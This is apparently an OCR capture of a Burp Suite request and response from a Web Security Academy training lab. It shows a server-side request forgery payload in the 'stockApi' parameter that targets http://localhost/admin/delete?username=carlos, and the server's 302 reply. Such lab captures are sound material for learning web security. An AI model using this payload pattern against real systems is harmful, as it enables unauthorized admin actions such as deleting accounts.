 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3d00560414f52e826bbf91005b00d3.web-security-academy.net
3 Cookie: session=DWFLKs2XpF7Q1dWnvdKAFbGNIdjWKxxF
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a3d00560414f52e826bbf91005b00d3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3d00560414f52e826bbf91005b00d3.web-security-academy.net/product?pro
ductId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=DsOMXuGV3U9a4uNqDkvtXe13Qyuqnxms; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7